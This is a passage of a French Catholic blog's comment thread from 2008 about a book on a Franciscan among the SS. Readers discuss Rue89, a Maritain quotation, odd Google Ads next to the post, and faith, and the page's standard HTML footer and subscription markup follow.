<p>A propos de Rue89, bon, je préfère en discuter sous l&rsquo;autre billet mais ce n&rsquo;est pas juste un blog, c&rsquo;est un véritable media professionnel dirigé par des journalistes professionnels et sur lequel on peut trouver de vraies informations. C&rsquo;est aussi un media « de gauche », et « antisarkozyste ». Et un media qui a une assez large audience.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-27802">
			<article id="comment-27802" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e65e2803705d37e5a8e30e9339f710ee26ddc1b4c053c89add8a670f92534a42?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e65e2803705d37e5a8e30e9339f710ee26ddc1b4c053c89add8a670f92534a42?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Philo</span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27802">
							<time pubdate datetime="2008-08-21T13:34:09+02:00">
								21 août 2008 at 13 h 34 min							</time>
						</a>
											</footer>
					<blockquote><p>voilà qui incite à s’instruire, s’édifier</p></blockquote>
<blockquote><p>Une dernière conclusion : ne pas faiblir dans l’énoncé de ses convictions. L’alternative n’est pas nécessairement entre se renier pour survivre et mourir pour ses convictions.</p></blockquote>
<p>Une superbe conclusion. A noter dans son petit carnet.<br />
Plus que la découverte du livre et du franciscain, ce sont ces quelques mots qui résonnent en moi. On y retrouve en filigrane la citation de Maritain « avoir été là ».</p>
<p>Merci d&rsquo;être « là », anonyme dans l&rsquo;immensité du web, et, au détour d&rsquo;une phrase de nous confronter à nous-même.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-27803">
			<article id="comment-27803" class="comment">
				<a class="comment-avatar" href="http://jfmoyen.free.fr"><img alt='' src='https://secure.gravatar.com/avatar/f8d25a245512682cbe51cdd719489d0fcda87416a1ff82306ca63f2a92a57166?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8d25a245512682cbe51cdd719489d0fcda87416a1ff82306ca63f2a92a57166?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://jfmoyen.free.fr" class="url" rel="ugc external nofollow">JF</a></span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27803">
							<time pubdate datetime="2008-08-21T13:46:03+02:00">
								21 août 2008 at 13 h 46 min							</time>
						</a>
											</footer>
					<p>Le démon des Google ads a frappé : en lisant cet article tout à l&rsquo;heure (ça a peut être changé pour vous, lecteurs, au moment où vous me lisez !), l&rsquo;annonce de gauche dans la boîte au dessus du formulaire de commentaire disait:</p>
<p>« Summer Camp (8-13yrs)<br />
Learning English is fun with EC! schools: Malta, UK, S Africa &amp; USA » (www.ecenglish.com/younglearners/summer-camp.html)</p>
<p>Et je me demande ce qui, dans le texte de Koz (beau texte d&rsquo;ailleurs) a pu déclenchger cette association d&rsquo;idée chez le robot de Google : est-ce les « jeunesses hitlériennes » ou les « cams » (de prisonniers) ? Dans les deux cas, ce n&rsquo;estguère flatteur pour l&rsquo;organisme en question, qui a l&rsquo;air plutôt honorable&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-27804">
			<article id="comment-27804" class="comment">
				<a class="comment-avatar" href="http://jfmoyen.free.fr"><img alt='' src='https://secure.gravatar.com/avatar/f8d25a245512682cbe51cdd719489d0fcda87416a1ff82306ca63f2a92a57166?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8d25a245512682cbe51cdd719489d0fcda87416a1ff82306ca63f2a92a57166?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://jfmoyen.free.fr" class="url" rel="ugc external nofollow">JF</a></span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27804">
							<time pubdate datetime="2008-08-21T15:47:22+02:00">
								21 août 2008 at 15 h 47 min							</time>
						</a>
											</footer>
					<p>Tiens, en repassant le démon des Google Ads me propose maintenant des « Hôtels à Nuremberg » &#8230;.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-27805">
			<article id="comment-27805" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27805">
							<time pubdate datetime="2008-08-21T18:02:33+02:00">
								21 août 2008 at 18 h 02 min							</time>
						</a>
											</footer>
					<p>Oui, les Google Ads sont parfois surprenants. Perso, je bloque ceux qui heurtent mes convictions (publicité pour des avortements en Hollande, par exemple, donc hors délai français, sectes etc). Même la pub sur les « lits de camps » est un peu déplacée&#8230;</p>
<blockquote>
<p>Merci d’être “là”, anonyme dans l’immensité du web, et, au détour d’une phrase de nous confronter à nous-même.</p>
</blockquote>
<p>Philo, philo, philo&#8230; Tu me ferais rougir de confusion.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-27806">
			<article id="comment-27806" class="comment">
				<a class="comment-avatar" href="http://www.poussah.info"><img alt='' src='https://secure.gravatar.com/avatar/73f9788617cd89d6b9bc4f05428e88628384533c298723139b4fb2ce1ba67437?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73f9788617cd89d6b9bc4f05428e88628384533c298723139b4fb2ce1ba67437?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.poussah.info" class="url" rel="ugc external nofollow">Renaud</a></span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27806">
							<time pubdate datetime="2008-08-21T23:22:51+02:00">
								21 août 2008 at 23 h 22 min							</time>
						</a>
											</footer>
					<p>Merci pour le lien France-Info!<br />
Hubert de Torcy fidèle à lui-même, évangélisant en douceur dès que l&rsquo;occasion se présente! 😀</p>
<p>En passant, je suis heureux (voire surpris) de constater que France Info est capable de chroniquer aussi sur l&rsquo;édition religieuse, et sur un livre 100% « catholique », sans polémique douteuse.</p>
<p><strong>@ Tara</strong><br />
Sur Rue89 les commentaires ne sont pas tous douteux, et le débat qui s&rsquo;y déroule pourra peut-être faire tomber les écailles des yeux de quelques lecteurs.</p>
<p><strong>@ JF</strong><br />
Problème récurrent de Google Ads sur les pages à faible traffic (excuse-moi Koz, mais tu n&rsquo;as pas — encore! — la notoriété de yahoo ou facebook). Tant que Google n&rsquo;indexe pas la page en profondeur, ce qui n&rsquo;est pas immédiat, les pubs n&rsquo;ont que peu de rapport (ou alors — vaguement — avec le reste du site, déjà indexé).<br />
Les gros sites, eux, peuvent directement fournir à Google une liste de mots-clefs à chaque appel d&rsquo;une pub.<br />
Donc celles-ci sont pertinentes.<br />
Donc ces gros sites gagnent encore plus d&rsquo;argent.<br />
donc…<br />
Conclusion: vous voulez des bonnes pubs? Faites connaître Koz!! 😀</p>
<p><strong>@ Koz</strong><br />
Au-delà de la puissance de la prière pour les conversions, il y l&rsquo;étonnante intervention de Dieu — visible aux yeux de la foi — continue tout au long de la guerre, mais également ponctuelle (p. 125-128 en particulier).<br />
C&rsquo;est le genre d&rsquo;événement qui, je trouve, caractérise particulièrement bien le mystère de la foi et des « miracles ».<br />
La phrase de Pascal que cite l&rsquo;abbé Descouvemont me semble tout-à-fait appropriée, par rapport à l&rsquo;ensemble du livre, d&rsquo;ailleurs:</p>
<blockquote>
<p>«Je vous préviens, (…) dans les signes que je vais vous présenter, il y a assez de lumière pour ceux qui veulent bien croire, mais assez d&rsquo;obscurité pour ceux qui ne le veulent pas»</p>
<blockquote>
<p><em>(Pensées, cité dans le Guide des difficultés de la Foi Catholique, P. Descouvemont)</em></p>
</blockquote>
</blockquote>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-27807">
			<article id="comment-27807" class="comment">
				<a class="comment-avatar" href="http://www.poussah.info"><img alt='' src='https://secure.gravatar.com/avatar/73f9788617cd89d6b9bc4f05428e88628384533c298723139b4fb2ce1ba67437?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73f9788617cd89d6b9bc4f05428e88628384533c298723139b4fb2ce1ba67437?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.poussah.info" class="url" rel="ugc external nofollow">Renaud</a></span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27807">
							<time pubdate datetime="2008-08-21T23:29:23+02:00">
								21 août 2008 at 23 h 29 min							</time>
						</a>
											</footer>
					<p>PS: Google me fait mentir, je viens d&rsquo;avoir une pub proposant d&rsquo;acheter le livre sur amazon.fr!</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-27808">
			<article id="comment-27808" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/289157cf5529464348ba2eaef653ad1c5f2e346b5d6949c08cdcb6540758bfac?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/289157cf5529464348ba2eaef653ad1c5f2e346b5d6949c08cdcb6540758bfac?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">UN chouka</span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27808">
							<time pubdate datetime="2008-08-22T15:26:16+02:00">
								22 août 2008 at 15 h 26 min							</time>
						</a>
											</footer>
					<p>Avec cette jolie note, il est tres facile de voir a qui profitent les guerres .<br />
En qui devons nous faire confiance ?<br />
Chacun Pour Sa Peau,puisque nous ne sommes jamais si bien Sèrvi que par nous meme ? 😉</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="post pingback">
			<p>Pingback: <a href="http://e-deo.info/archives/3566" class="url" rel="ugc external nofollow">À moins que vous ne vous y opposiez explicitement, on vous laissera mourir&#8230;&nbsp;|&nbsp;e-deo</a></p>
		</li><!-- #comment-## -->
					</ul>

									
									<p class="nocomments">Les commentaires sont fermés</p>
				
				
			
		</div>
	</div>


	
</div></div>
		</div>
	</div>

		<div id="footer-widget">
		<div class="container">
			<div class="four columns">
				<div id="text-3" class="widget widget_text"><h2 class="widgettitle">En exergue</h2>			<div class="textwidget">"L'important n'est pas de réussir, ce qui ne dure jamais, mais d'avoir été là, ce qui est ineffaçable" (Jacques Maritain)</p>

<p>"Nous ne sommes pas censés être des anges, mais des saints" (<a href="http://www.la-croix.com/Religion/S-informer/Actualite/Petites-miseres-de-la-vie-en-communaute-_NG_-2011-06-17-645650" target="_blank">P. Rémy Bergeret</a>)</p>

<p>"N'aie pas peur que ta vie touche à sa fin, crains plutôt qu'elle n'ait jamais commencé." (Cardinal Newman)</p></div>
		</div>			</div>
			<div class="four columns">
				<div id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/zilvinas-ka-ZuIlvGEO8_I-unsplash-1.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/zilvinas-ka-ZuIlvGEO8_I-unsplash-1.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/zilvinas-ka-ZuIlvGEO8_I-unsplash-1.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/zilvinas-ka-ZuIlvGEO8_I-unsplash-1.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130091" data-permalink="https://www.koztoujours.fr/face-a-la-russie-une-guerre-de-civilisation/zilvinas-ka-zuilvgeo8_i-unsplash-2" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/zilvinas-ka-ZuIlvGEO8_I-unsplash-1.jpg?fit=1920%2C1280&amp;ssl=1" data-orig-size="1920,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="zilvinas-ka-ZuIlvGEO8_I-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/zilvinas-ka-ZuIlvGEO8_I-unsplash-1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/zilvinas-ka-ZuIlvGEO8_I-unsplash-1.jpg?fit=625%2C417&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/face-a-la-russie-une-guerre-de-civilisation">Face à la Russie, une guerre de civilisation</a><time datetime="2025-11-21T09:00:00+01:00" class="wp-block-latest-posts__post-date">21 novembre 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/alexander-naglestad-Av7NWX1-lYc-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/alexander-naglestad-Av7NWX1-lYc-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/alexander-naglestad-Av7NWX1-lYc-unsplash-scaled.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/alexander-naglestad-Av7NWX1-lYc-unsplash-scaled.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130071" data-permalink="https://www.koztoujours.fr/evangeliser-lidentite/alexander-naglestad-av7nwx1-lyc-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/alexander-naglestad-Av7NWX1-lYc-unsplash-scaled.jpg?fit=1923%2C2560&amp;ssl=1" data-orig-size="1923,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="alexander-naglestad-Av7NWX1-lYc-unsplash" data-image-description="&lt;p&gt;Photo de Alexander Naglestad sur Unsplash&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/alexander-naglestad-Av7NWX1-lYc-unsplash-scaled.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/alexander-naglestad-Av7NWX1-lYc-unsplash-scaled.jpg?fit=625%2C832&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/evangeliser-lidentite">Evangéliser l&rsquo;identité</a><time datetime="2025-11-14T09:00:00+01:00" class="wp-block-latest-posts__post-date">14 novembre 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/Ombra_francese_seconda.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/Ombra_francese_seconda.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/Ombra_francese_seconda.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/Ombra_francese_seconda.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130055" data-permalink="https://www.koztoujours.fr/theatre-dombres/ombra_francese_seconda" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/Ombra_francese_seconda.jpg?fit=1007%2C604&amp;ssl=1" data-orig-size="1007,604" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot A520&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1237810446&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.8125&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0.125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Ombra_francese_seconda" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/Ombra_francese_seconda.jpg?fit=300%2C180&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2025/11/Ombra_francese_seconda.jpg?fit=625%2C375&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/theatre-dombres">Théâtre d&rsquo;ombres</a><time datetime="2025-11-07T15:16:00+01:00" class="wp-block-latest-posts__post-date">7 novembre 2025</time></li>
</ul></div>			</div>
			<div class="four columns">
				<div id="cwp-widget-7" class="widget widget_recent_comments comments_widget_plus"><h2 class="widgettitle">Derniers commentaires</h2><ul class="cwp-ul "><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/face-a-la-russie-une-guerre-de-civilisation#comment-109460"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Jean-François Perrouty</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/face-a-la-russie-une-guerre-de-civilisation#comment-109460">Face à la Russie, une guerre de civilisation</a></span><span class="comment-excerpt cwp-comment-excerpt">Vous avez, hélas, bien raison.</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/evangeliser-lidentite#comment-109458"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/75c1dfa03774e214b167f71ae684a0cb92634cc80a9cc77cd6c36ecda7f1042c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75c1dfa03774e214b167f71ae684a0cb92634cc80a9cc77cd6c36ecda7f1042c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Louis</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/evangeliser-lidentite#comment-109458">Evangéliser l&rsquo;identité</a></span><span class="comment-excerpt cwp-comment-excerpt">Vraiment, c'est excellent ! Merci beauco&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/claironner-ou-servir#comment-109453"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/0767a1a4ac1eb1e4b532ada204df2586cc8a43ccf6b88e22f782f01000e3e3a2?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0767a1a4ac1eb1e4b532ada204df2586cc8a43ccf6b88e22f782f01000e3e3a2?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="http://lamarieeetaitennoir.hautetfort.com/" class="url" rel="ugc external nofollow">Juliette Evola</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/claironner-ou-servir#comment-109453">Claironner ou servir</a></span><span class="comment-excerpt cwp-comment-excerpt">Nous sommes arrivés à l'heure où la X/Tw&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/prendre-ses-responsabilites-2#comment-109452"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/72d12f44d057b84654ec33ea1211e6641ab5a8cb580d01a2d96c6cde615957f6?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/72d12f44d057b84654ec33ea1211e6641ab5a8cb580d01a2d96c6cde615957f6?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://gravatar.com/philippebarbazanges" class="url" rel="ugc external nofollow">Armand de Chamar</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/prendre-ses-responsabilites-2#comment-109452">Prendre ses responsabilités</a></span><span class="comment-excerpt cwp-comment-excerpt">Je dirais même qu'il est plus pertinent&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/prendre-ses-responsabilites-2#comment-109451"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/d30ab02c2fe8acf190f5593dbdad1752fd23acafd5d61e39fe9eea3e7262b04c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d30ab02c2fe8acf190f5593dbdad1752fd23acafd5d61e39fe9eea3e7262b04c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Bigben</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/prendre-ses-responsabilites-2#comment-109451">Prendre ses responsabilités</a></span><span class="comment-excerpt cwp-comment-excerpt">Tant qu'on comparera le déficit (ou la d&hellip;</span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></div>			</div>
			<div class="four columns">
				<div id="block-16" class="widget widget_block">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions__show-subs is-style-split wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class=" has-vivid-cyan-blue-border-color"
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/un-franciscain-chez-les-ss"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="6697f8e200" /><input type="hidden" name="_wp_http_referer" value="/un-franciscain-chez-les-ss" /><input type="hidden" name="post_id" value="881"/>							<button type="submit"
																	class="wp-block-button__link has-vivid-cyan-blue-border-color"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
										<div class="wp-block-jetpack-subscriptions__subscount">
					Rejoignez 12 milliers d’autres abonnés				</div>
					</div>
	</div>
	</div>			</div>
		</div>
	</div>
	
	<footer id="bottom">
		<div class="container">
			<div class="eight columns footer1">
				Koztoujours, tu m'intéresses | ISSN 2553-6605			</div>
			<div class="eight columns footer2">
				Toute ma gratitude à ma femme et mes enfants, pour leur patience et leur soutien.			</div>
		</div>
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/compasso\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5853111-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

				<div class="jetpack-subscribe-floating-button">
						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/un-franciscain-chez-les-ss"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="6697f8e200" /><input type="hidden" name="_wp_http_referer" value="/un-franciscain-chez-les-ss" /><input type="hidden" name="post_id" value="881"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-2544f78b21a96985c8dbaa64f17a086d">
